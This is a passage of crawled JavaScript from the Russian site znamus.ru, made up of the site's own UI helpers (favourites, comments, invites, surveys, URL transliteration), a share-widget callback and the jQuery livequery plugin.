					I.canvas.style.width = newX + 'px';
					I.canvas.style.height = newY + 'px';
					I.resize.style.left = newX + 'px';
					I.resize.style.top = newY + 'px';
					I.dst.style.height = newY + 'px';
					I.dst.style.width = newX + 'px';
					I.form['img_h'].value = newY;
					I.form['img_w'].value = newX;
				}
			}
		}
		document.onmouseup = I.Stop;
	},
	Stop: function(ev) {
		ev = E.Get(ev);
		E.StopPropagation(ev);
		document.onmousemove = null;
		document.onmouseup   = null;
	}
}

// custom funcs
function switch_fav(obj, cid, _short) {
	if (obj.className == 'outfav') {
		A.Get('/page/' + cid + '/del_fav');
		obj.className = '';
		if (_short == null)
			obj.innerHTML = 'в избранное';
		obj.title = 'добавить в избранное';
		obj.href = '/page/' + cid + '/add_fav';
	} else {
		A.Get('/page/' + cid + '/add_fav');
		obj.className = 'outfav';
		if (_short == null)
			obj.innerHTML = 'в избранном';
		obj.title = 'удалить из избранного';
		obj.href = '/page/' + cid + '/del_fav';
	}
	return false;
}

function switch_fun(obj, uid) {
	if (obj.id == 'on_'+uid) {
		A.Get('/author/' + uid + '/add_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	} else {
		A.Get('/author/' + uid + '/del_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	}
	return false;
}

function create_page() {
	A.Post('/create', 'create_page_frm');
}

function create_group() {
	A.Post('/groups/create_group', 'create_group');
}

function create_theme() {
	if (Wysiwyg && Wysiwyg.mode == 'wysiwyg')
		Wysiwyg.CopyContent('2bb');
	A.Post('/groups/create_theme', 'create_theme_frm');
}

function save_profile_info() {
	A.Post('/my/save_profile_info', 'profile_frm');
}

function getLeftTop(element) {
	var left = element.offsetLeft;
	var top = element.offsetTop;
	for (var parent = element.offsetParent; parent; parent = parent.offsetParent) {
		left += parent.offsetLeft;
		top += parent.offsetTop;
	}
	return [left, top];
}

function pageSize() {
	var pageWidth = getLeftTop($('footer'))[0] + $('footer').offsetWidth;
	var pageHeight = getLeftTop($('footer'))[1] + $('footer').offsetHeight;
	return [pageWidth, pageHeight];
}

var dft_sec = 1;
var max_sec = 3600;
var cur_sec = 30;
var last_res = 0;
function new_msg_updater(sec) {
	setTimeout('new_msg()', (!sec ? dft_sec : sec) * 1000);
}

function new_msg() {
	A.Get('/my/mailbox/msgs', null, {onComplete:function(r){
		var mb = $('new_msgs');
		//если messagebox-а нету, то не продолжаем
		if (!mb) return false;
		if (r == '') return false;
		var res = Int(r);
		if (res != last_res)
		{
			last_res = res;
			mb.className = mb.className.replace(/ hidden/, '');
			new_msg_updater();
		}
		else
		{
			if (res == 0)
				if (mb.className.indexOf(' hidden') == -1)
					mb.className += ' hidden';
			cur_sec = Int(cur_sec * 2);
			if (cur_sec > max_sec)
				cur_sec = max_sec;
			new_msg_updater(cur_sec);
		}
	}})
}

function limit_input_str (id, id_cnt, limit)
{
	var obj = $(id);
	var str = obj.value;
	var len = str.length;
	var txt;
	if (len > limit)
	{
		txt = 0;
		str = str.substr(0, limit)
		obj.value = str;
	}
	else
		txt = (limit - len);
	$(id_cnt).innerHTML = txt;
}
function del_fun(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	$(uid).style.display = 'none';
}
function del_fav_cm(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	//$('card_' + uid).style.display = 'none';
	window.location = window.location;
}

function widget_anim(id_num, on_off)
{
	var max_widg_num = 7;
	var widg;
	if (id_num == 0)
	{
		$('widg_row_h').style.display = 'block';
		for (var i = 1; i < (max_widg_num + 1); i++)
		{
			widg = $("widget_" + i);
			widg.className = widg.className.replace(/ open/, '');
		}
	}
	else
	{
		if ($('widg_row_h').style.display == 'block')
			$('widg_row_h').style.display = 'none';
		widg = $("widget_" + id_num);
		if (on_off == 'on' && widg.className.indexOf(' open') == -1)
		{
			widg.className += ' open';
			/*if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;*/
		}
		else if (on_off == 'off' && widg.className.indexOf(' open') > -1)
		{
			widg.className = widg.className.replace(/ open/, '');
			if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;
		}
	}
}
function index_switch (type)
{
	if (type == 1)
	{
		$('index_tags').style.display = 'none';
		$('index_cat').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch">Категории</h2><h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(2);">Метки</a></h2>';
		$('cat_h').innerHTML = 'Категории';
		$('tag_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(2);">Метки</a>';
	}
	else
	{
		$('index_cat').style.display = 'none';
		$('index_tags').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(1);">Категории</a></h2><h2 class="switch">Метки</h2>';
		$('cat_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(1);">Категории</a>';
		$('tag_h').innerHTML = 'Метки';
	}
}

function switch_login(type)
{
	if (type == 'openid')
	{
		$('usual_login').style.display = 'none';
		$('openid_login').style.display = 'block';
		W.Switch_form('signin_openid_frm');
	}
	else
	{
		$('openid_login').style.display = 'none';
		$('usual_login').style.display = 'block';
		W.Switch_form('signin_frm');
	}
}

function switch_g_invites(a_obj)
{
	var obj = $('g_invites');
	if (obj.style.display == 'none')
	{
		obj.style.display = 'block';
		a_obj.innerHTML = 'Скрыть приглашения';
	}
	else
	{
		$('g_invites').style.display = 'none';
		a_obj.innerHTML = 'Пригласить в группу';
	}

}

function get_invites_g_list(uid)
{
	W.OpenDialog('/author/get_invites_g_list/' + uid + '/', 'Пригласить в группу', 'form_invites_g', 600, 435, null, null, {onComplete:send_invites_onc}, 'Пригласить');
}
function send_invites_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.Close();
		if (ray.have_more_invites == 0)
			$('invites_g_sect').style.display = 'none';
	}
	else
		W.OpenSimpleNoAJAX('Ошибка', 'Приглашение не было отправлено. Пожалуйста, повторите.', 350, 50);
}

function acc_rej_invite(gid, type)
{
	var data=[];
	data['gid'] = gid;
	A.Post('/my/mailbox/' + type + '_g_invite/', data, {onComplete:acc_rej_invite_onc});
}

function acc_rej_invite_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
		window.location = window.location;
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function set_img_size(obj, max_w)
{
	if (!max_w) max_w = 500;
	if (obj.width > max_w)
	{
		if (obj.width && obj.height)
		{
			var max_h = max_w * obj.height / obj.width;
			obj.style.height = max_h + 'px';
		}
		obj.style.width = max_w + 'px';
	}
}

function survey_send() {
	A.Post('/survey', 'survey_frm', {onComplete:survey_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function survey2_send() {
	A.Post('/survey2', 'survey_frm', {onComplete:survey2_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey2_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey2', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

//раскрытие-скрытие списка категорий
function toggle_list(action)
{
	var list_id = 'categories_list';
	var show_button_id = 'categories_list_switcher_s';
	var hide_button_id = 'categories_list_switcher_h';
	action = (action == 'hide') ? 'hide' : 'show';
	$j('#' + list_id)
		//.animate({height: action});
		//.hide('fast', function(){after_toggle_list(action, show_button_id, hide_button_id);});//не работает, т.к. не задана высота
		[action]();//show/hide)
	after_toggle_list(action, show_button_id, hide_button_id);
}

function after_toggle_list(action, show_button_id, hide_button_id)
{
	var hide_button = $j('#' + hide_button_id);
	var show_button = $j('#' + show_button_id);
	if (action == 'show')
	{
		hide_button.show();
		show_button.hide()
	}
	else
	{
		hide_button.hide();
		show_button.show()
	}
}

/**
 * скрытие одного дива/открытие другого и наоборот
 * @param {string} id1
 * @param {string} id2
 * @param {string} action если "open", то скрываем id1/открываем id2, "close" - наоборот
 */
function toggle_divs(id1, id2, action)
{
	var div1 = $j('#' + id1);
	var div2 = $j('#' + id2);
	var div2open = div2, div2close = div1;
	action = (action == 'close') ? 'close' : 'open';
	if (action == 'close')
	{
		div2open = div1;
		div2close = div2;
	}
	div2close.hide();
	div2open.show();
}

function add_comment()
{

	var comments_context = $('comments_context').value;
	var qid = $('qid').value;
	var q_is_only_author = $('q_is_only_author').value;

	// cid/gtid
	var cid_gtid = $('cid_gtid').value;
	var comment_msg = $('comment_msg').value;
	var is_only_author = qid > 0 ? q_is_only_author : ($('only_author')? ($('only_author').checked ? 1 : 0) : 0);

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	//data['comments_context'] = comments_context;
	data['qid'] = qid;
	//data['cid_gtid'] = cid_gtid;
	data['msg'] = comment_msg;
	data['is_only_author'] = is_only_author;

	add_comment_toggle_loader('show_loader');
	//alert(data);
	if (comments_context == 'page')
		A.Post('/page/' + cid_gtid + '/comments/add', data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});
	else if (comments_context == 'group_theme')
		A.Post('/groups/add_cmt2theme/' + cid_gtid, data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});

}

function add_comment_onc()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_ontimeout()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_toggle_loader(mode)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_comment_button';
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function del_opin(pos, id, hash)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var d_id = $('d_id_' + pos).value;

	A.Get('/page/' + cid_opin + '/del_duel_opinion/' + d_id + '/' + id + '/' + hash + '/' + pos, 'duel_opinions_' + pos);
}
function add_opin(pos)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var opinion_msg = $('opinion_msg_' + pos).value;
	var side = $('side1_' + pos).checked ? 1 : 2;
	var d_id = $('d_id_' + pos).value;

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	data['text'] = opinion_msg;
	data['side'] = side;
	data['d_id'] = d_id;

	add_opinion_toggle_loader('show_loader');
	//alert(data);
	A.Post('/page/' + cid_opin + '/duel_act/add/' + pos, data, {onComplete: add_opinion_onc, onTimeout: add_opinion_ontimeout});
}

function add_opinion_onc(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_ontimeout(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_toggle_loader(mode,pos)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_opinion_button_' + pos;
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function hide_about()
{
    $j('#main_about').toggle();
    $j('#agree_main').toggle();
    $j('#return_main').toggle();
    $j('#o_about').toggle();
    $j('#x_about').toggle();
}

function select_whatsnew(select_id)
{
    Redir(select_id.options[select_id.selectedIndex].value);
}

function show_answer_comment_form(cid_gtid, qid)
{
	var comments_context = $('comments_context').value;
	if (comments_context == 'page')
		A.Get('/page/' + cid_gtid + '/comments/add/' + qid, 'add_comment_form');
	if (comments_context == 'group_theme')
		A.Get('/groups/add_cmt2theme/' + cid_gtid + '/' + qid, 'add_comment_form');
}

var UriId =
{
	transliterationArray:
    {
        'а' : 'a',
        'б' : 'b',
        'в' : 'v',
        'г' : 'g',
        'д' : 'd',
        'е' : 'e',
        'ё' : 'yo',
        'ж' : 'zh',
        'з' : 'z',
        'и' : 'i',
        'й' : 'y',
        'к' : 'k',
        'л' : 'l',
        'м' : 'm',
        'н' : 'n',
        'о' : 'o',
        'п' : 'p',
        'р' : 'r',
        'с' : 's',
        'т' : 't',
        'у' : 'u',
        'ф' : 'f',
        'х' : 'h',
        'ц' : 'c',
        'ч' : 'ch',
        'ш' : 'sh',
        'щ' : 'sch',
        'ъ' : '',
        'ы' : 'y',
        'ь' : '',
        'э' : 'e',
        'ю' : 'yu',
        'я' : 'ya'
    },

    /**
     * Переводит символы в соответствии с @link this.transliterationArray
     * @param {String} str "грязная" строка для транслитерации
     * @return {String}
     */
    translitString: function(str)
    {
		if (!str)
			return '';
		if (!Is.Str(str))
			str = str.toString();
	    var re = new RegExp('[a-z0-9_\\-]');
	    str = str.toLowerCase();
	    str = str.replace(/ /g, '_');
	    var newStrChars = [];
	    var currentChar = '';
	    for (var i = 0; i < str.length; i ++)
	    {
	    	currentChar = str.charAt(i);
	    	if (this.transliterationArray[currentChar])
	    		newStrChars.push(this.transliterationArray[currentChar]);
	    	else if (re.test(currentChar))
	    		newStrChars.push(currentChar);
	    }
	    return newStrChars.join('');
    },

    /**
     * обрезает строку
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	cut: function(str, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		if (str.length > maxChars)
			str = str.substr(0, maxChars);
		return str;
	},

    /**
     * Генерирует элемент URI (фактически, id страницы/группы, т.е. без "/")
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	generate: function(inputString, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		var uri = this.translitString(inputString);
		return this.cut(uri);
	},

	setFromName: function(nameId, uriId)
	{
		var nameObj = $(nameId);
		var uriObj = $(uriId);
		uriObj.value = this.generate(nameObj.value);
	},

	clear: function(obj)
	{
		obj.value = this.generate(obj.value);
	}
}

//ставим обработчик нажатия на кнопку в окне регистрации
function set_register_link_onclick(w_id)
{
	//теоретически, надо бы писать w.id
	//console.log(w_id);
	var register_link_id = 'register_link_id';
	$j('#' + register_link_id).click(function(){W[w_id].Submit();});
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769799374187116
body_size: 396
content:
cb__utl_cb_share_1769799374187116('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/_js/jquery.livequery.js
body_size: 2140
content:
/* Copyright (c) 2007 Brandon Aaron (brandon.aaron@gmail.com || http://brandonaaron.net)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) 
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.0.2
 * Requires jQuery 1.1.3+
 * Docs: http://docs.jquery.com/Plugins/livequery
 */

(function($) {
	
$.extend($.fn, {
	livequery: function(type, fn, fn2) {
		var self = this, q;
		
		// Handle different call patterns
		if ($.isFunction(type))
			fn2 = fn, fn = type, type = undefined;
			
		// See if Live Query already exists
		$.each( $.livequery.queries, function(i, query) {
			if ( self.selector == query.selector && self.context == query.context &&
				type == query.type && (!fn || fn.$lqguid == query.fn.$lqguid) && (!fn2 || fn2.$lqguid == query.fn2.$lqguid) )
					// Found the query, exit the each loop
					return (q = query) && false;
		});
		
		// Create new Live Query if it wasn't found
		q = q || new $.livequery(this.selector, this.context, type, fn, fn2);
		
		// Make sure it is running
		q.stopped = false;
		
		// Run it
		$.livequery.run( q.id );
		
		// Contnue the chain
		return this;
	},
	
	expire: function(type, fn, fn2) {
		var self = this;
		
		// Handle different call patterns
		if ($.isFunction(type))
			fn2 = fn, fn = type, type = undefined;
			
		// Find the Live Query based on arguments and stop it
		$.each( $.livequery.queries, function(i, query) {
			if ( self.selector == query.selector && self.context == query.context && 
				(!type || type == query.type) && (!fn || fn.$lqguid == query.fn.$lqguid) && (!fn2 || fn2.$lqguid == query.fn2.$lqguid) && !this.stopped )
					$.livequery.stop(query.id);
		});
		
		// Continue the chain
		return this;
	}
});

$.livequery = function(selector, context, type, fn, fn2) {
	this.selector = selector;
	this.context  = context || document;
	this.type     = type;
	this.fn       = fn;
	this.fn2      = fn2;
	this.elements = [];
	this.stopped  = false;
	
	// The id is the index of the Live Query in $.livequery.queries
	this.id = $.livequery.queries.push(this)-1;
	
	// Mark the functions for matching later on
	fn.$lqguid = fn.$lqguid || $.livequery.guid++;
	if (fn2) fn2.$lqguid = fn2.$lqguid || $.livequery.guid++;
	
	// Return the Live Query
	return this;
};

$.livequery.prototype = {
	stop: function() {
		var query = this;
		
		if ( this.type )
			// Unbind all bound events
			this.elements.unbind(this.type, this.fn);
		else if (this.fn2)
			// Call the second function for all matched elements
			this.elements.each(function(i, el) {
				query.fn2.apply(el);
			});
			
		// Clear out matched elements
		this.elements = [];
		
		// Stop the Live Query from running until restarted
		this.stopped = true;
	},
	
	run: function() {
		// Short-circuit if stopped
		if ( this.stopped ) return;
		var query = this;
		
		var oEls = this.elements,
			els  = $(this.selector, this.context),
			nEls = els.not(oEls);
		
		// Set elements to the latest set of matched elements
		this.elements = els;
		
		if (this.type) {
			// Bind events to newly matched elements
			nEls.bind(this.type, this.fn);
			
			// Unbind events to elements no longer matched
			if (oEls.length > 0)
				$.each(oEls, function(i, el) {
					if ( $.inArray(el, els) < 0 )
						$.event.remove(el, query.type, query.fn);
				});
		}
		else {
			// Call the first function for newly matched elements
			nEls.each(function() {
				query.fn.apply(this);
			});
			
			// Call the second function for elements no longer matched
			if ( this.fn2 && oEls.length > 0 )
				$.each(oEls, function(i, el) {
					if ( $.inArray(el, els) < 0 )
						query.fn2.apply(el);
				});
		}
	}
};

$.extend($.livequery, {
	guid: 0,
	queries: [],
	queue: [],
	running: false,
	timeout: null,
	
	checkQueue: function() {
		if ( $.livequery.running && $.livequery.queue.length ) {
			var length = $.livequery.queue.length;
			// Run each Live Query currently in the queue
			while ( length-- )
				$.livequery.queries[ $.livequery.queue.shift() ].run();
		}
	},
	
	pause: function() {
		// Don't run anymore Live Queries until restarted
		$.livequery.running = false;
	},
	
	play: function() {
		// Restart Live Queries
		$.livequery.running = true;
		// Request a run of the Live Queries
		$.livequery.run();
	},
	
	registerPlugin: function() {
		$.each( arguments, function(i,n) {
			// Short-circuit if the method doesn't exist
			if (!$.fn[n]) return;
			
			// Save a reference to the original method
			var old = $.fn[n];
			
			// Create a new method
			$.fn[n] = function() {
				// Call the original method
				var r = old.apply(this, arguments);
				
				// Request a run of the Live Queries
				$.livequery.run();
				
				// Return the original methods result
				return r;
			}
		});
	},
	
	run: function(id) {
		if (id != undefined) {
			// Put the particular Live Query in the queue if it doesn't already exist
			if ( $.inArray(id, $.livequery.queue) < 0 )
				$.livequery.queue.push( id );
		}
		else
			// Put each Live Query in the queue if it doesn't already exist
			$.each( $.livequery.queries, function(id) {
				if ( $.inArray(id, $.livequery.queue) < 0 )
					$.livequery.queue.push( id );
			});
		
		// Clear timeout if it already exists
		if ($.livequery.timeout) clearTimeout($.livequery.timeout);
		// Create a timeout to check the queue and actually run the Live Queries
		$.livequery.timeout = setTimeout($.livequery.checkQueue, 20);
	},
	
	stop: function(id) {
		if (id != undefined)
			// Stop are particular Live Query
			$.livequery.queries[ id ].stop();
		else
			// Stop all Live Queries
			$.each( $.livequery.queries, function(id) {
				$.livequery.queries[ id ].stop();
			});
	}
});

// Register core DOM manipulation methods
$.livequery.registerPlugin('append', 'prepend', 'after', 'before', 'wrap', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'empty', 'remove');

// Run Live Queries when the Document is ready
$(function() { $.livequery.play(); });


// Save a reference to the original init method
var init = $.prototype.init;

// Create a new init method that exposes two new properties: selector and context
$.prototype.init = function(a,c) {
	// Call the original init and save the result
	var r = init.apply(this, arguments);
	
	// Copy over properties if they exist already
	if (a && a.selector)
		r.context = a.context, r.selector = a.selector;
		
	// Set properties
	if ( typeof a == 'string' )
		r.context = c || document, r.selector = a;
	
	// Return the result
	return r;
};

// Give the init function the jQuery prototype for later instantiation (needed after Rev 4091)
$.prototype.init.prototype = $.prototype;
	
})(jQuery);